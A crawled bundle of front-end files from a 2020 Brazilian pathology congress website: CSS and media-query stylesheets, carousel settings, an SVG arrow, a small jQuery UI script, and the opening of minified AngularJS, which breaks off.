    margin: 18px 0 10px 0!important;
    font-size: 20px!important;
}
.tamanhoHoras{width: 100px;}
.tabsdiasoutra ul {
    margin: 0px 0 15px 0!important;
}
.topo {
    background: #c60000;
    display: block;
    width: 22px;
    height: 22px;
    position: fixed;
    right: 0px;
    bottom: 0px;
    color: #fefefe;
    text-align: center;
    padding: 3px 0 0 0;
    font-size: 13px;
    cursor: pointer;
    display: none;
    z-index: 10000;
}
.topo:hover{background: #960000;}


.tituloEstilo {
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    -moz-transform: skew(-15deg);
    -o-transform: skew(-15deg);
    -ms-transform: skew(-15deg);
    background: #c60000;
    display: inline-block;
    padding: 6px 22px 6px 12px;
    color: #fefefe;
    font-weight: bold;
    font-size: 13px;
    border-left: 2px solid #670000;
}

.lateralBlogWid {
    margin: 0 0 60px 0;
}

.tituloEstiloLateral {
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    -moz-transform: skew(-15deg);
    -o-transform: skew(-15deg);
    -ms-transform: skew(-15deg);
    background: #c60000;
    display: inline-block;
    margin: 0px 0 11px 0;
    padding: 6px 22px 6px 12px;
    color: #fefefe;
    font-weight: bold;
    font-size: 13px;
    border-left: 2px solid #670000;
}

.tituloEstilo2 {
    transform: skew(-15deg);
    -webkit-transform: skew(-15deg);
    -moz-transform: skew(-15deg);
    -o-transform: skew(-15deg);
    -ms-transform: skew(-15deg);
    background: #c60000;
    display: inline-block;
    padding: 6px 22px 6px 12px;
    color: #fefefe;
    font-weight: bold;
    font-size: 13px;
    border-left: 2px solid #670000;
}

.relpost p {
    margin: 20px 0 30px 0;
}

img.size-full {
    width: 100%;
    height: auto;
}
.wp-caption {
    height: auto;
    max-width: 100%;
}

.minharesp {width: 100%; height: auto;}
.minharesp:hover{opacity: 0.7;}
.clearfix2 {clear: both; margin: 120px 0;}

/*<!---- //////////////////////////////////////////////////////////
////////////////////////////////////////////////////////////////////////////////////////
/////////////////////////////////////////////////////////////////////---> */
.logosParceiros .gallery .gallery-item {
    margin-bottom: -8px;
}
.patrocinadores2 h4 {
    font-size: 11px;
    color: #595858;
    padding: 8px;
    text-transform: uppercase;
    background: #f5f5f5;
}
.msgpreresp{
    padding: 60px 0;
}

.msgpreresp h2 {
    color: #fefefe!important;
    font-size: 24px!important;
    text-align: center;
    border-color: #fefefe!important;
}
.msgpreresp p {
    color: #fefefe;
    text-align: center;
    font-size: 14px!important;
}

.programast .tab-content {
    background: none!important;
    border: none!important;
    padding: 0px!important;
}

.programast .tab-content p {
    font-size: 14px;
    line-height: 21px;
    margin: 15px 0;
}
.programast .contint h3 {
    margin: 0px 0 10px 0;
    font-size: 16px;
}
.programast .tab-content a{}
.tab-content a:hover{}
.programast ul#myTabs {
    margin: 0px 0 9px 0;
}
.programast a.btNavTab {
    border-radius: 0px!important;
    margin: 0px!important;
}


.programast .tit1 {
    background: #153C6A!important;
    color: #fefefe;
    text-transform: uppercase;
    text-align: center;
}
.programast .meioDestqS {
    background: #e4e4e4;
    text-align: center;
}
.programast .salas {
    background: #4fb9ad!important;
    color: #fefefe;
}
.programast .horas {
    background: #a7a7a7;
    color: #fefefe;
}
.programast .table{font-size: 12px;}


.tabscong h3 {
    text-align: left!important;
}

.tabscong p {
    font-size: 18px!important;
    margin: 10px 12px!important;
}
.txtprecos p {
    font-size: 12px!important;
    margin: 5px 0!important;
}
.txttablepre{font-size: 11px!important;}
.agenciaTur span{font-size: 30px;}

.agenciaTur {
    background: #d0d0d0;
    color: #717171;
    width: 90%;
    margin: auto;
    display: block;
    text-align: center;
    padding: 10px 0;
    text-transform: uppercase;
}.agenciaTur:hover{background: #bababa;}
.tab-content {
    padding: 17px 0;
    color: #6f7274;
}
.tabscong .nav-pills>li>a:hover {
    background-color: #f2f2f2;
}
.tabscong .nav-pills>li.active>a, .tabscong .nav-pills>li.active>a:focus, .tabscong .nav-pills>li.active>a:hover {
    background-color: #2490cf!important;
    color: #fff!important;
}
.tabscong .nav-pills>li>a {
    border-radius: 0;
    min-width: auto;
    padding: 5px 15px;
    margin: 5px;
}
#artigo .tab-content {
    background-color: transparent;
    color: #444444;
        padding: 2px;
}
#artigo .tab-content h2 {
    color: #ffffff;
    padding: 10px;
    background: #9c4f7d;
    margin: 60px 0 0 0;
}
#artigo .tab-content h2::before, #artigo .tab-content h2::after {
    display: none;
}
#artigo .tab-content th {
    color: #444444;
}
#artigo ul.nav-pills > li.active > a.btNavTab {
    background-color: #7e8087;
}
#artigo ul.nav-pills > li {
    margin: 0 0.2%!important;
    width: 24.5%;
}
#artigo ul.nav-pills > li > a.btNavTab {
    background-color: #c6c7c7;
    color: #fff;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
#artigo ul.nav-pills > li > a.btNavTab:before,
#artigo ul.nav-pills > li > a.btNavTab:hover:before {
    display: none;
}

.tabscong .nav-pills>li.active>a:before,
.tabscong .nav-pills>li>a:before {
    display: none;
}
.tab-content p {
    font-size: 14px;
    line-height: 21px;
    margin: 15px 0;
}
.tab-content a{}
.tab-content a:hover{}
ul#myTabs {
    margin: 0px 0 9px 0;
}
a.btNavTab {

    margin: 0px!important;
}


#palestrantes {
    padding: 90px 0;
    margin: 0px;
    background-image: url(../img/backgroung-patrocinadores.jpg);
    background-attachment: fixed;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.MembrosP{
    position: relative;
}
.MembrosP h3 {
position: absolute;
    width: 100%;
    bottom: 0px;
    color: #494949;
    font-size: 13px;
    text-align: center;
    padding: 10px;
    background: #dddedd;
    margin: 0px;
    line-height: 15px;
    border: none;
    font-weight: normal;
    text-transform: none;
}
.MembrosP h3:before {
    display: none;
}
#palestrantes h2,
#cta h2 {
    border: none;
    text-align: center;
    color: #fefefe;
    margin: 0 0 30px 0;
    text-transform: uppercase;
        background: transparent;
}
#palestrantes h2:after,
.MembrosP h3:after,
#cta h2:after {
    display: none;
}
#msgpre-2 .msgpsbp {
    padding: 20px!important;
}
#realizacao {padding:60px 0;}
#realizacao img{margin: auto;}
#realizacao h3 {
    text-align: left;
}
#boxes {
    padding: 0;
    margin: 90px 0 150px!important;
}
#boxes.boxeshome {
    margin-bottom: 50px!important;
}
#boxes img:hover{opacity: 0.7;}
#cta {
    background-image: url(../img/backgroung-patrocinadores.jpg);
    background-attachment: fixed;
    background-position: center;
    background-repeat: repeat-y;
    padding: 90px 0;
    margin: 0;
}
#cta p {
    color: #fff;
    text-align: center;
}
#prog-comp {
    padding: 60px 0;
    margin: 0!important;
}
.logoEvt {
    width: 80%;
}
#lpf h2,
#prog-comp h2 {
    text-align: center;
    margin-bottom: 30px;
}
#rodape1 h4 {
    font-size: 15px;
    margin: 0 0 15px 0;
    text-transform: uppercase;
    padding: 0 0 2px 0;
}
.logoApoio img {
    width: auto;
    height: 45px;
    max-width: 100%;
}
.contato a i {
    font-size: 25px;
    margin: 0 5px;
    color: #2490cf;
}
.contato a:hover i {
    color: #2bab9c;
}
.agrod img{margin: 15px 0; display: block; margin: auto;}
#lpf, #rodape1 {
    padding: 60px 0;
}
#rodape1 {
    padding: 120px 0;
    margin: 0;
}
#prog-comp {
    padding: 120px 0;
}
#prog-comp a:hover img {
    opacity: .7;
}
.menuSite2 ul {
    margin: 0px;
    padding: 0 0 0 20px;
    list-style-image: url(../img/setinha-menu.png);
}
.menuSite2 li {
    margin: 0 0 6px 0;
}
.menuSite2 a {
    color: #323232;
}
.menuSite2 a:hover {
    color: #2864ad;
}
.contato p {
    font-size: 14px;
    margin: 8px 0;
} 
.contato img{margin-right: 10px;}
.contato img:hover{opacity: 0.7;}
#mapa{
    margin: 0;
    position: relative;
}
#mapa iframe {
    width: 100%;
    height: 600px;
}
.local-fixo {
    position: absolute;
    top: 12%;
    left: 20%;
    width: 420px;
}
.endMap {
    background: #fefefe;
    padding: 35px;
    margin: 0;
    -webkit-box-shadow: 0px 0px 14px 1px rgba(0,0,0,0.46);
-moz-box-shadow: 0px 0px 14px 1px rgba(0,0,0,0.46);
box-shadow: 0px 0px 14px 1px rgba(0,0,0,0.46);
}
.disabled {
    display: none;
}
.endMap p {
    text-align: center;
    font-size: 23px;
    margin: 0 30px 15px;
}
.sessaoFinal {
    background-color: #2b5ca8;
    color: #fff;
    font-size: 11px;
    line-height: 28px;
    text-align: center;
    padding: 2px 0 10px;
}
#ContformPag input, #ContformPag textarea, #ContformPag select {
    background: #f3f3f3;
    border: none;
    margin: 4px 0;
    width: 100%;
    padding: 11px;
    border: 1px solid #e4e4e4;
}
.enviar {
    background: #0d62a0!important;
    color: #fefefe;
    border: none;
    -webkit-transition: all 150ms ease-out;    
    -moz-transition: all 150ms ease-out;    
    -o-transition: all 150ms ease-out;    
    -ms-transition: all 150ms ease-out;    
    transition: all 150ms ease-out;
}
.enviar:hover {background: #2a8fe2!important;}
.btpadrao {
    background: #53b9ae!important;
    color: #fefefe!important;
    border: 1px solid #53b9ae!important;
    padding: 10px;
    text-align: center;
    margin: 0px!important;
    display: block!important;
    -webkit-transition: all 150ms ease-out;
    -moz-transition: all 150ms ease-out;
    -o-transition: all 150ms ease-out;
    -ms-transition: all 150ms ease-out;
    transition: all 150ms ease-out;
}
.btpadrao:hover {background: #337ab7!important; border: 1px solid #337ab7!important;}
    .logosfinal img{display: block; float: left; margin-right: 20px;}
    .logosParceiros img {    
    display: block;
    width: 100%;
    height: auto;
        margin: 0;
    }
    .logoParceiros {
    width: 80px;
    display: inline-block;
    background-color: #fff;
    margin: 0 10px 10px 0;
            float: left;
            overflow: hidden;
        padding: 5px;
}
    #msgpre p,#msgpre-2 p,#msgpre-3 p {font-size: 15px;}
.imgpreres{display: none;}
#msgpre{    background: url(../img/azultx.jpg) center center; margin: 0px;}
#msgpre-2{    background: url(../img/vermtx.jpg) center center; margin: 0px;}
#msgpre-3{    background: url(../img/verdtx.jpg) center center; margin: 0px;}
.imgpres{height: 420px; background-size: cover; width: 50%; float: left;}
.imgpres img{width: 100%;}

.imgprescc{}
.imgpresbp{}

.txtpres{width: 50%; float: left;}
.msgpsbp { text-align: right; float: right; padding: 30px 30px 0 0!important;}

.msgpre{margin-bottom: 0px;}

.areamsgpres {
    width: 590px;
    padding: 30px 0 0 30px;
    color: #fefefe;
}
.areamsgpres h2 {
    color: #fefefe;
    border-bottom: 2px solid #fefefe;
    background: transparent;
    font-size: 30px;
}
.areamsgpres h2:after {
    display: none;
}
.internamenu{position: relative!important;}
.internaTit {
    background: url(../img/interna.jpg) center center;
    background-size: cover;
    padding: 40px 0;
}
.titulo-pagina-interna {
    padding-top: 80px;
}
.tabsdiasoutra .separacao-sessao {
    font-size: 17px!important;
    color: #fff;
    margin: 25px 0 25px 0!important;
    background-color: #9c4f7d;
    padding: 10px;
}
.separacao-sessao::before, .separacao-sessao::after {
    display: none!important;
}
#artigo h2.item-sala {
    background-color: #97d4ea;
    color: #384244;
    font-weight: 400;
    margin: 0;
}
.internaTit h2 {
    font-size: 33px;
    text-align: center;
    color: #fefefe;
    text-transform: uppercase;
    padding: 0 32px;
}
.menintern ul li a {color: #545454!important;}
.menintern ul li ul li a {color: #fefefe!important;}
.menintern ul li a:hover {color: #ffffff!important;}
#menu-congresso-pato{display: none;}

#BarraMenuResponsivo {padding: 14px 0 16px 0;}
.logmenubt {
    background: #2864ad;
    padding: 5px 15px 6px 15px;
    color: #fefefe;
    font-size: 11px;
    display: block;
    text-align: center;
    margin: 11px auto 0 auto;
}
.logmenubt  span{margin: 0 3px 0 0;}
    .logmenubt:hover{
        background: #53b9ae;
        color: #fefefe;
    text-decoration: none;
}
.logocongrmob img {
    display: block;
    margin: auto;
    width: 70%;
    height: auto;
}
#BarraMenuResponsivo{display: none;}
.ideo {
    width: 100%;
    height: 850px;
    border: 0px;
}

.menbrosPInt img {
    width: 100%;
    height: auto;
}

.menbrosPInt {
    margin: 0;
}
.fotopal {
    float: left;
    margin: 0 20px 20px 0px;
    background: transparent url(../img/borda.png) bottom center repeat-x;
    padding-bottom: 2px;
}
.boxdesc {
    display: block;
    background: #337ab7;
    float: left;
    margin: 0px 7px 7px 0;
    width: auto;
    color: #fefefe;
    padding: 5px 15px 5px 15px;
}
.boxdesc i {
    margin: 0 7px 0 0;
}
.fver{background: #2bab9c;}

--- FILE ---
content_type: text/css
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/css/mediaq.css
body_size: 12683
content:
/* ----- ÁREA DISPOSITIVOS MOVEIS -----
---------------------------------------------------------------------------
--------------------------------------------------------------------------- */

@media screen and (max-width: 1600px) and (min-width: 1200px) {

    .menuSite ul li a {
        padding: 0px 5px;
    }
    #histo .bt {
        font-size: 14px;
        padding: 8px 9px;
    }
}
@media screen and (max-width: 1366px) and (min-width: 992px) {
    #histo .botoes a {
        font-size: 11px;
    }
}
@media screen and (max-width: 1199px) and (min-width: 992px) {
    .areamsgpres {width: 530px;}
    .logos {
        width: 180px;
    }
    .logos a {
        width: 103px;
        padding: 18px 0;
    }
    .logos .logo-sbc {
        width: 72px;
    }
    ul#menu-menu-principal-1 {
        padding: 0 0 0 12px;
    }
    .menuSite ul li a {font-size: 14px;
    padding: 0px 8px;}
    .background-citopatologia, .background-histotecnologia {
        min-height: 575px;
    }
    #footer h5 span {
        margin-top: 0;
    }
    img.telefone-app {
        width: 225px;
        transform: translate(21px, 0px)!important;
    }
    #mapa iframe {
        height: 545px;
    }
     #footer p br {
        display: none;
    }
} 
@media screen and (max-width: 991px) and (min-width: 768px) { 
    #patrocinadores img {
        margin: 10px 0;
    }
    .logos-expositores img {
        height: 20px;
    }
    #inicio h2 {
        font-size: 38px;
    }
    .mensagem h2 {
        font-size: 18px!important;
    }
    .sessao .titleSession h2 {
        font-size: 24px;
    }
    .baixar-app {
        margin-top: 130px;
    }
    .area-texto {
        padding: 0 20px;
    }
    #boxes {
        margin: 40px 0 80px!important;
    }
    .tempo {
        width: 110px;
        padding: 30px 12px 13px;
    }
    .xlider {
        padding-top: 0;
    }
    .sessao h3 {font-size: 16px;}
    .sessao p {font-size: 14px;}
    #msgpre .areamsgpres,
    #msgpre-2 .areamsgpres,
    #msgpre-3 .areamsgpres {
        width: 100%;
        padding: 15px;
        text-align: center;
    }
    #msgpre .areamsgpres h2,
    #msgpre-2 .areamsgpres h2,
    #msgpre-3 .areamsgpres h2 {
        font-size: 18px;
    }
    #msgpre-2 .msgpsbp {
        padding: 15px!important;
        width: 100%;
    }
    .sessao h2 {font-size: 23px;}
    .agrod img {width: 50%;}
    .logosfinal img {margin: 0 20px 20px 0;}
    .boxes2int { margin: 0 0 30px 0;}
    #BarraMenu, .menuinternonovo{display: none;}
    #BarraMenuResponsivo{display: block;}
    .msgpreresp h2 {font-size: 15px!important;line-height: 21px;}
    .internaTit {margin: 0;}
    .titulo-pagina-interna {
        padding-top: 0;
    }
    #msgpre, #msgpre-2, #msgpre-3 {
        width: 33.33%;
        float: left;
        height: 750px;
        padding: 20px 0;
    }
    .txtpres {
        width: 100%;
    }
    #histo .botoes a {
        width: 46%;
        font-size: 12px;
    }
    #mapa iframe {
        height: 500px;
    }
    #footer p br {
        display: none;
    }
    .endMap p {
        margin: 0 0 15px;
    }
}
/* styles for mobile */  
@media screen and (max-width: 767px) and (min-width: 300px) {
    .menu-congresso-patologia-container, .menu-menu-principal-container {
        display: inline-block;
        position: fixed;
        top: 175px;
        bottom: 6%;
        overflow: auto;
    }

    .menu-menu-principal-container::-webkit-scrollbar { width:3px; background-color: rgb(157, 194, 251); } /* configurando scroll */
    .menu-menu-principal-container::-webkit-scrollbar-thumb { background-color: rgb(245,245,245); }
    .bt {
        min-width: 100%;
    }
    .logo-sbh {
        float: unset;
        margin: 10px 0 0 0;
    }
    .efeito-laminas {
        margin-top: 0;
    }
    .efeito-laminas > div {
        padding: 0 5px;
    }
    .parallax1 {
        margin-top: 48px;
        height: 266px;
    }
    .parallax2 {
        height: 230px;
    }
    .parallax3 {
        margin-top: 117px;
        height: 170px;
    }
    #inicio div[style="padding-right: 45px;"] {
        padding-right: 15px!important;
    }
    #inicio h2 {
        font-size: 25px;
    }
    .caixa-logo img {
        height: 30px;
    }
    .container {
        padding-left: 30px;
        padding-right: 30px;
    }
    svg.efeito {
        width: 90%;
        height: auto;
    }
    #mensagem-presidente {
        margin: 50px 0;
    }
    .mensagem {
        min-height: auto;
    }
    .caixa-foto-presidente, .caixa-foto-presidente2, .caixa-foto-presidente3 {
        margin: 30px -10px 0!important;
    }
    #boxes {
        padding: 50px 0 10px!important;
        margin: 0!important;
    }
    #boxes.boxeshome {
        margin-bottom: 50px!important;
    }
    article#artigo {
        margin-bottom: 0;
    }
    .numero-item {
        margin: 110px 0 0;
    }
    .numero-item h3 {
        margin: 6px 0;
    }
    .numero {
        line-height: 30px;
        margin: 0!important;
    }
    .numero-item.primeiro-item {
        margin: 25px 0 0;
    }
    #inicio .bt {
        margin: 20px 0 30px;
        width: 100%;
        display: block;
        padding: 6px 6px 6px 73px;
        text-align: left;
    }
    #inicio a i {
        font-size: 68px;
        position: absolute;
        left: -7px;
        top: 50%;
        transform: rotate(-5deg) translateY(-50%);
    }
    .area-texto {
        padding: 0 20px;
    }
    .titulo-pagina-interna {
        padding-top: 0;
    }
    .background-citopatologia, .background-histotecnologia {
        padding: 45px 0;
        min-height: auto;
    }
    .contador {
        width: 300px;
    }
    .tempo {
        width: 66px;
        font-size: 15px;
        padding: 24px 12px 12px;
        margin: 0 2px;
    }
    .tempo span {
        font-size: 20px;
    }
    span.comeca {
        font-size: 9px!important;
    }
    #cronometro {
        transform: unset;
        position: initial;
        margin: 30px 0;
    }
    #inicio h2 {
        margin-top: 0;
    }
    #patrocinadores {
        padding: 90px 0 30px;
    }
    .tabscong p {
        font-size: 14px!important;
    }
    .xlider {
        padding-top: 0;
    }
    .embed-responsive {
        margin: 30px 0 0 0;
    }
    .subir-elemento {
        margin-top: 17px;
        display: block;
    }
    .real {margin: 0 0 60px 0;}
    .sessao h2 {font-size: 22px;}
    .mensagem h2 {
        font-size: 18px;
    }
    .sessao {
        margin: 0;
    }
    #prog-comp {
        padding: 60px 0;
    }
    #lpf h2, #prog-comp h2, #histo h2 {
        margin-bottom: 15px;
    }
    .sessao .titleSession h2 {
        font-size: 22px;
    }
    #mapa iframe {
        position: initial;
        height: 300px;
    }
    .local-fixo {
        position: initial;
        margin: auto;
        width: 75%;
    }
    #rodape1 {
        padding: 60px 0 30px;
    }
    .areamsgpres {width: 100%;padding: 29px;}
    .imgpres {height: 160px;width: 100%;}
    .txtpres {width: 100%;}
    .rodP1 {margin: 0 0 35px 0;text-align: center;}
    .logoEvt {
        width: 90%;
        margin: auto;
    }
    #rodape1 h4 {text-align: center;}
    .rodfinalf {
        text-align: left;
        margin: 0 0 30px 0;
    }
    .rodfinalf img {
        display: initial;
        margin: 5px;
    }
    .sessao p {
        font-size: 13px;
    }
    #histo {
        padding: 0 0 60px;
    }
    #histo .row[style="display: flex;"] {
        display: grid!important;
    }
    #histo .botoes a {
        width: 90%;
        font-size: 13px;
    }
    #mapa img {
        margin: auto;
    }
    #mapa, #histo,#histo h2 {
        text-align: center!important;
    }
    #mapa h3::before, #mapa h3:after,
    #histo h2::before, #histo h2:after,
    #rodape1 h4::before, #rodape1 h4::after,
    #footer h5::before, #footer h5::after {
        content: "";
        display: block;
        width: 50%;
        height: 1px;
        position: absolute;
        left: 50%;
        transform: translateX(-50%);
    }
    #mapa h3::before, #histo h2::before, #rodape1 h4::before, #footer h5::before {
        background-color: #a7d1d8;
        bottom: -5px;
    }
    #mapa h3:after, #histo h2:after, #rodape1 h4::after, #footer h5::after {
        background-color: #79adbf;
        bottom: -10px;
        width: 40%;
    }
    #histo h2::before, #histo h2:after,
    #footer h5::before , #footer h5::after {
        background-color: #fff;
    }
    .centraliza {
        margin: auto;
    }
    #histo a.bt {
        width: 100%!important;
        margin: 0px 10px 10px 0;
        max-width: 278px;
    }
    .menuSite2 ul {
        text-align: left;
    }
    .bloco-xs {
        width: 50%;
    }
    #footer h5 {
        text-align: center;
    }
    .endMap {
        padding: 0;
        -webkit-box-shadow: none;
        -moz-box-shadow: none;
        box-shadow: none;
        margin: 0 0 60px;
    }
    #BarraMenu, .menuinternonovo{display: none;}
    #BarraMenuResponsivo {padding: 14px 0 15px 0;}
    #boxes img {width: 100%;height: auto;}
    #BarraMenuResponsivo{display: block;}
    .fotopal {width: 100%;height: auto;}
    .internaTit {margin: 0;}
    .programast .tit1 {text-align: left;}
    .programast .meioDestqS {text-align: left;}
    .sessaoFinal {    
        font-size: 11px;
        line-height: 18px;
        padding: 10px 0 18px;
    }
    .baixar-app {
        text-align: center;
    }
    #inicio {
        padding-top: 0;
        margin: 0 0 60px;
    }
    #realizacao {
        padding: 60px 0 0 0;
    }
    .logos-expositores {
        width: 80px;
        margin: 0 8px 15px;
    }
    .logos-expositores img {
        height: 21px;
    }
    .tam-mobile {
        max-width: 180px;
        margin: auto;
    }
    .sessao-rodape {
        text-align: center;
    }
    #footer p {
        font-size: 16px;
        text-align: left;
    }
    #footer p br {
        display: none;
    }
    #footer li a {
        text-align: left;
    }
}
@media screen and (max-width: 991px) and (min-width: 300px) {
    .menu-principal {
        position: fixed;
        top: 0;
        background: #3f6cb0;
        width: 270px;
        height: 100%;
        z-index: 9999999;
        padding: 20px;
        left: -270px;
        -webkit-transition: all 150ms ease-out;
        -moz-transition: all 150ms ease-out;
        -o-transition: all 150ms ease-out;
        -ms-transition: all 150ms ease-out;
        transition: all 150ms ease-out;
        box-shadow: -1px 0 6px 0px rgba(0, 0, 0, 0.75);
    }
    .abrir-menu {
        left: 0;
    }
    .abrir-drop {          
        height: 0!important;
    }
    .menu-principal .collapse {
        display: block;
        border: none;
            box-shadow: none;
    }
    .menu-principal img {
        float: right;
    }
    .menu-principal button {
        background-color: #3f6cb0;
        border: none;
        color: #fff;
        width: 35px;
        height: 35px;
        padding: 0;
        float: right;
        margin-right: -52px;
        outline: none;
    }
    .menu-principal ul.menu {
        float: right;
        margin: 0;
        width: 200px;
        padding: 0 8px 0 0;
        text-align: right;
    }
    .menu-principal ul.menu li {
        width: 100%;
        display: block;
    }
    .menu-principal ul.menu li a {
        background-color: rgba(255, 255, 255, 0.2);
        margin-bottom: 5px;
        font-size: 13px;
        line-height: 12px;
        padding: 8px;
        text-align: right;
        width: 100%;
        color: #fff;
        font-weight: 300;
        display: block;
    }
    .menu-principal ul.menu li ul {
        padding: 0;
        -webkit-transition: all 150ms ease-out;    
        -moz-transition: all 150ms ease-out;    
        -o-transition: all 150ms ease-out;    
        -ms-transition: all 150ms ease-out;    
        transition: all 150ms ease-out;
        background-color: transparent;
        height: 0;
        overflow: hidden;
    }
    .menu-principal ul.menu > li > ul.sub-menu > li > a {
        background-color: rgba(255, 255, 255, 0.1);
        margin-bottom: 5px;
        font-size: 10px;
        line-height: 12px;
        padding: 5px;
        text-align: right;
        width: 100%;
        color: #fff;
        font-weight: 300;
        display: block;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/confCarsx.js
body_size: 1158
content:
$("#logospat").owlCarousel({
  loop:true,
  items:1,
  margin:30,
  dots: false,
  nav:true, 
  autoplay:true,
  autoplayTimeout:1200,
  slideSpeed:4500,   
  navText: [
    "<i class='fa fa-angle-left'></i>",
    "<i class='fa fa-angle-right'></i>"
  ],
});

$("#palest").owlCarousel({
  items:6,
  responsive : {
    320 : { items : 2,  nav:false,   }, // from zero to 480 screen width 4 items
    768 : { items : 4,   nav:false,   }, // from 480 screen widthto 768 6 items
    1280 : { items : 6,   nav:false,   }, // from 480 screen widthto 768 6 items            
  },
  dots: false,
  loop:true,

  margin:30,
  autoplay:true,
  autoplayTimeout:1500,
  slideSpeed:10000,
  autoplayHoverPause:true,
  autoHeight: false
});


$("#banner").owlCarousel({ 
  items:1,
  dots: false,
  loop:true,
  nav:true, 
  margin:30,
  autoplay:true,
  autoplayTimeout:5000,
  slideSpeed:5000,
  autoplayHoverPause:true,
  autoHeight: false,
  animateOut: 'fadeOutDown',
  animateIn: 'fadeIn',
  smartSpeed:1000
});


$(".slide-hotel").owlCarousel({ 
  items:1,
  dots: false,
  loop:true,
  nav:false, 
  margin:0,
  autoplay:true,
  autoplayTimeout:5000,
  slideSpeed:5000,
  autoplayHoverPause:true,
  autoHeight: false,
  animateOut: 'fadeOutDown',
  animateIn: 'fadeIn',
  smartSpeed:1000
});

--- FILE ---
content_type: image/svg+xml
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/svg/seta.svg
body_size: 265
content:
<svg version="1.1"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/"
	 x="0px" y="0px" width="5.565px" height="6.381px" viewBox="0 0 5.565 6.381" enable-background="new 0 0 5.565 6.381"
	 xml:space="preserve">
	<path fill="#FFFFFF" d="M5.565,3.526L0,6.381V5.554l4.726-2.352V3.179L0,0.828V0l5.565,2.854V3.526z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/js-geral.js
body_size: 3673
content:
/***********************************************
Contador dos números
************************************************/
var positionInitial = $('#numeros');
if(positionInitial.length > 0) {
	var canCount = true;
	$(document).scroll(function () {
		var positionScroll = $(document).scrollTop();
		if ((positionInitial.position().top - 200) < positionScroll  && canCount) {
			$('.numero span').each(function () {
				$(this).prop('Counter',0).animate({
					Counter: this.attributes[0].value
				}, {
					duration: 5000,
					easing: 'swing',
					step: (now) => {
						$(this).text(Math.ceil(now).toLocaleString('pt-BR'));
					}
				});
			});
			canCount = false;
		}
	});
}
/***********************************************
Voltar ao topo
************************************************/
function BackTop () {
	$('html, body').animate({scrollTop:0}, 'slow'); //slow, medium, fast
}
window.onscroll = function(){
	var top = window.pageYOffset || document.documentElement.scrollTop;
	( top > 2000 ) ? $(".btn-voltar-topo").addClass("anim") : $(".btn-voltar-topo").removeClass("anim");
}
/***********************************************
Menu Mobile
************************************************/
let botao = document.querySelector(".menu-principal button");
let menu = document.querySelector(".menu-principal");
let subMenus = document.querySelectorAll('.menu-principal .menu-item-has-children');
botao.addEventListener('click', e => {
	botao.children[0].classList.toggle('glyphicon-menu-hamburger');
	botao.children[0].classList.toggle('glyphicon-remove');
	menu.classList.toggle('abrir-menu');
});
subMenus.forEach(subMenu => {
	let menu = subMenu.querySelector('ul.sub-menu');
	subMenu.children[0].innerHTML += " &#9662";
	menu.style.height = `${menu.scrollHeight}px`;
	menu.classList.add('abrir-drop');
	subMenu.querySelector('a').addEventListener('click', elementoA => {
		subMenus.forEach(menuAtual => {
			if (menuAtual.className != subMenu.className) {
				menuAtual.querySelector('ul.sub-menu').classList.add('abrir-drop');
			}
		});
		menu.classList.toggle('abrir-drop');
	});
});
/***********************************************
Topo
************************************************/
$(document).ready(function () {
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			$('.topo').fadeIn();
		} else {
			$('.topo').fadeOut();
		}
	});
	$('.topo').click(function () {
		$("html, body").animate({
			scrollTop: 0
		}, 600);
		return false;
	});
});
/***********************************************
FANCYBOX
************************************************/
$( ".gallery-icon a" ).addClass( "fancybox" );
$( ".gallery-icon a" ).attr( "data-fancybox-group", "gallery" ); 
$( ".gallery-icon a" ).attr( "caption", "<?php echo $get_description ?>" ); 
$(".fancybox").fancybox({
	helpers : { 
		title : { type : 'inside' }
	}, // helpers
	beforeLoad: function() {
		this.title = $(this.element).find("img").attr("alt");
	}
});
/***********************************************
Pausar Iframe
************************************************/
$('#myModal button').click(function(){
	var url = $('#myModal iframe').attr('src');
	$('#myModal iframe').attr('src', '');
	$('#myModal iframe').attr('src', url);
});
$('#myModal2 button').click(function(){
	var url = $('#myModal2 iframe').attr('src');
	$('#myModal2 iframe').attr('src', '');
	$('#myModal2 iframe').attr('src', url);
});

$('#myModal').click(function(){
	var url = $('#myModal iframe').attr('src');
	$('#myModal iframe').attr('src', '');
	$('#myModal iframe').attr('src', url);
});
$('#myModal2').click(function(){
	var url = $('#myModal2 iframe').attr('src');
	$('#myModal2 iframe').attr('src', '');
	$('#myModal2 iframe').attr('src', url);
});

--- FILE ---
content_type: application/javascript
request_url: https://2020.congressodepatologia.org.br/wp-content/themes/CBP2020/js/angular.min.js
body_size: 167923
content:
/*
 AngularJS v1.6.3
 (c) 2010-2017 Google, Inc. http://angularjs.org
 License: MIT
*/
(function(w){'use strict';function M(a,b){b=b||Error;return function(){var d=arguments[0],c;c="["+(a?a+":":"")+d+"] http://errors.angularjs.org/1.6.3/"+(a?a+"/":"")+d;for(d=1;d<arguments.length;d++){c=c+(1==d?"?":"&")+"p"+(d-1)+"=";var e=encodeURIComponent,f;f=arguments[d];f="function"==typeof f?f.toString().replace(/ \{[\s\S]*$/,""):"undefined"==typeof f?"undefined":"string"!=typeof f?JSON.stringify(f):f;c+=e(f)}return new b(c)}}function me(a){if(G(a))u(a.objectMaxDepth)&&(Fc.objectMaxDepth=Tb(a.objectMaxDepth)?
a.objectMaxDepth:NaN);else return Fc}function Tb(a){return ba(a)&&0<a}function ra(a){if(null==a||Wa(a))return!1;if(H(a)||D(a)||F&&a instanceof F)return!0;var b="length"in Object(a)&&a.length;return ba(b)&&(0<=b&&(b-1 in a||a instanceof Array)||"function"===typeof a.item)}function p(a,b,d){var c,e;if(a)if(E(a))for(c in a)"prototype"!==c&&"length"!==c&&"name"!==c&&a.hasOwnProperty(c)&&b.call(d,a[c],c,a);else if(H(a)||ra(a)){var f="object"!==typeof a;c=0;for(e=a.length;c<e;c++)(f||c in a)&&b.call(d,
